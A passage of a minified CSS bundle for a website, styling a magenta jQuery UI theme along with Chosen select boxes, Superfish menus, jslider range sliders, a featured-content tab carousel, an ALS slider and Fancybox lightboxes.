.ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-widget{font-family:Arial,sans-serif;font-size:.8em}.ui-widget .ui-widget{font-size:.8em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(../img/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#ddd3e2;font-weight:700;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;font-weight:700;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(../img/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:700;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #b7378c;background:#fff url(../img/ui-bg_flat_55_ffffff_40x100.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../img/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:alpha(opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:alpha(opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:alpha(opacity=35)}.ui-icon{width:16px;height:16px;background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../img/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(../img/ui-icons_888888_256x240.png);float:right}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../img/ui-icons_f2b6dd_256x240.png)}.ui-state-active .ui-icon{background-image:url(../img/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../img/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../img/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-khtml-border-top-left-radius:0;border-top-left-radius:0}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;-khtml-border-top-right-radius:0;border-top-right-radius:0}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0}.ui-widget-overlay{background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.chzn-container{position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;z-index:1010}.chzn-container-single .chzn-single{background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444;text-decoration:none}.chzn-container-single .chzn-default{color:#999}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:12px;font-size:1px;background:url(chosen-sprite.png) -42px 1px no-repeat}.chzn-container-single .chzn-single abbr:hover,.chzn-container-single.chzn-disabled .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url(../img/chosen-sprite.png) no-repeat 0 10px;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat 100% -20px;margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;border:1px solid #ccc;margin:0;padding:0;cursor:text;overflow:hidden;height:auto!important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{background:transparent!important;border:0!important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;color:#333;border:1px solid #ccc;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice.search-choice-disabled{background-color:#e4e4e4;color:#666;border:1px solid #ccc;padding-right:5px}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:12px;font-size:1px;background:url(../img/chosen-sprite.png) -42px 1px no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover,.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:-42px -10px}.chzn-container .chzn-results{margin:0 4px 4px 0;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#b7378c;color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url(chosen-sprite.png) no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url(chosen-sprite.png) no-repeat -22px -3px}.chzn-container-active .chzn-single{border:1px solid #ccc}.chzn-container-active .chzn-single-with-drop{border:1px solid #ccc;box-shadow:0 1px 0 #fff inset;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:0 0;border-left:0}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 5px}.chzn-container-active .chzn-choices{border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111!important}.chzn-disabled{cursor:default;opacity:.5!important}.chzn-disabled .chzn-choices .search-choice .search-choice-close,.chzn-disabled .chzn-single{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:0}.chzn-rtl .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat -30px -20px;padding:4px 5px 4px 20px;direction:rtl}.chzn-container-single.chzn-rtl .chzn-single div b{background-position:6px 2px}.chzn-container-single.chzn-rtl .chzn-single-with-drop div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chzn-container .chzn-results-scroll-down span,.chzn-container .chzn-results-scroll-up span,.chzn-container-multi .chzn-choices .search-choice .search-choice-close,.chzn-container-single .chzn-search input,.chzn-container-single .chzn-single abbr,.chzn-container-single .chzn-single div b,.chzn-rtl .chzn-search input{background-image:url(../img/chosen-sprite@2x.png)!important;background-repeat:no-repeat!important;background-size:52px 37px!important}}.chzn-single{padding:10px 5px!important}.chzn-container .chzn-results{max-height:100px!important}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:10em;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2)}.sf-menu a{border-left:1px solid #fff;border-top:1px solid #cfdeff;padding:.75em 1em;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#13a}.sf-menu li{background:#bdd2ff}.sf-menu li li{background:#aabde6}.sf-menu li li li{background:#9aaedb}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{background:#cfdeff;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url(../images/arrows-ffffff.png) no-repeat -10px -100px}a>.sf-sub-indicator{top:.8em;background-position:0 -100px}a:active>.sf-sub-indicator,a:focus>.sf-sub-indicator,a:hover>.sf-sub-indicator,li.sfHover>a>.sf-sub-indicator,li:hover>a>.sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a>.sf-sub-indicator{background-position:0 0}.sf-menu ul a:active>.sf-sub-indicator,.sf-menu ul a:focus>.sf-sub-indicator,.sf-menu ul a:hover>.sf-sub-indicator,.sf-menu ul li.sfHover>a>.sf-sub-indicator,.sf-menu ul li:hover>a>.sf-sub-indicator{background-position:-10px 0}.jslider_plastic .jslider-bg i,.jslider_plastic .jslider-pointer{background-image:url(../img/jslider.plastic.png)}.jslider{display:block;width:95%;height:1em;position:relative;top:.6em;font-family:Arial,sans-serif}.jslider table{border-collapse:collapse;border:0}.jslider td,.jslider th{padding:0;vertical-align:top;text-align:left;border:0}.jslider table,.jslider table tr,.jslider table tr td{width:100%;vertical-align:top}.jslider .jslider-bg{position:relative}.jslider .jslider-bg i{height:5px;position:absolute;font-size:0;top:0}.jslider .jslider-bg .l{width:10%;background-position:0 0;left:0}.jslider .jslider-bg .f{width:80%;left:10%;background-repeat:repeat-x;background-position:0 -20px}.jslider .jslider-bg .r{width:10%;left:90%;background-position:right 0}.jslider .jslider-bg .v{position:absolute;width:60%;left:20%;top:0;height:5px;background-repeat:repeat-x;background-position:0 -40px}.jslider .jslider-pointer{width:13px;height:15px;background-position:0 -60px;position:absolute;left:20%;top:-4px;margin-left:-6px;cursor:pointer;cursor:hand}.jslider .jslider-pointer-hover{background-position:-20px -60px}.jslider .jslider-pointer-to{left:80%}.jslider .jslider-label{color:#b6338e;position:absolute;top:10px;left:0}.jslider .jslider-label-to{left:auto;right:23px}.jslider .jslider-value{position:absolute;top:15px;left:20%;color:#b6338e;line-height:2px}.jslider .jslider-value-to{left:80%}.jslider .jslider-label small,.jslider .jslider-value small{position:relative;top:-.4em}.jslider .jslider-scale{position:relative;top:9px}.jslider .jslider-scale span{position:absolute;height:5px;border-left:1px solid #999;font-size:0}.jslider .jslider-scale ins{font-size:9px;text-decoration:none;position:absolute;left:0;top:5px;color:#999}.jslider-limitless .jslider-label,.jslider-single .jslider-bg .v,.jslider-single .jslider-pointer-to,.jslider-single .jslider-value-to{display:none}#featured{background:none repeat scroll 0 0 #fff;border:1px solid #f2b0db;height:340px;overflow:hidden;position:relative;width:940px}#featured ul.ui-tabs-nav{height:340px;list-style:none outside none;margin:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:276px;z-index:10}#featured ul.ui-tabs-nav li{color:#666;font-size:12px;padding:0 0 0 15px}#featured ul.ui-tabs-nav li img{float:left;height:80px;margin:11px;width:80px}#featured ul.ui-tabs-nav li span{font-size:1em;line-height:18px}#featured ul.ui-tabs-nav li span.ui-item-title{color:#59023c;font-weight:700;font-size:1.1em}#featured ul.ui-tabs-nav li span.ui-item-desc{color:#59023c;font-size:1.1em}#featured li.ui-tabs-nav-item a{background:none repeat scroll 0 0 #f2afdb;color:#333;display:block;height:113px;line-height:20px;outline:medium none;padding:3px 5px 0 0;text-decoration:none;border:1px solid #d484b9;border-left:0;border-right:0;border-bottom:0}#featured ul.ui-tabs-nav #nav-fragment-1 a{border-top:0}#featured li.ui-tabs-nav-item a:hover{background:#e092b1}#featured li.ui-tabs-active,#featured li.ui-tabs-selected{background:url(../img/selected-item.png) left no-repeat;border-right:0;border-left:0}#featured ul.ui-tabs-nav li.ui-tabs-active a,#featured ul.ui-tabs-nav li.ui-tabs-selected a{background:#e092b1;border:1px solid #d484b9;border-left:0}#featured .ui-tabs-panel{width:680px;height:340px;background:#999;position:relative}#featured .ui-tabs-panel img{width:680px;height:340px}#featured .ui-tabs-panel .info{position:absolute;bottom:0;left:0;height:88px;background:url(../img/transparent-bg.png);margin:10px 20px}#featured .ui-tabs-panel .info a.hideshow{position:absolute;font-size:11px;color:#f0f0f0;right:10px;top:-20px;line-height:20px;margin:0;outline:0;background:#333}#featured .info h2{font-size:1.2em;color:#fff;padding:5px;margin:0;font-weight:700;overflow:hidden}#featured .info p{margin:0 5px;font-size:1em;line-height:15px;color:#f0f0f0}#featured .info a{text-decoration:none;color:#fff}#featured .info a:hover{text-decoration:underline}#featured .ui-tabs-hide{display:none}.ias_trigger{width:100%}.ias_trigger a{padding:4px 50px;color:#333;text-decoration:none;display:block;background:#f1F1F1;border:0;border-bottom:3px solid #ccc}.ias_trigger a:hover{background:#666;border-bottom-color:#ccc}.als-container{position:relative;width:100%;margin:0 auto;z-index:0}.als-viewport{position:relative;overflow:hidden;margin:0 auto}.als-wrapper{position:relative;list-style:none}.als-item{position:relative;display:block;text-align:center;cursor:pointer;float:left}.als-next,.als-prev{position:absolute;cursor:pointer;clear:both}#als-slider{margin:40px auto}#als-slider .als-item{margin:0 5px;padding:4px 0;min-height:120px;min-width:100px;text-align:center}#als-slider .als-item img{display:block;margin:0 auto;vertical-align:middle}#als-slider .als-next,#als-slider .als-prev{top:40px}#als-slider .als-prev{left:-10px}#als-slider .als-next{right:-10px}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{width:100%;height:100%;max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-3px;right:-5px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:5%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:38px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px 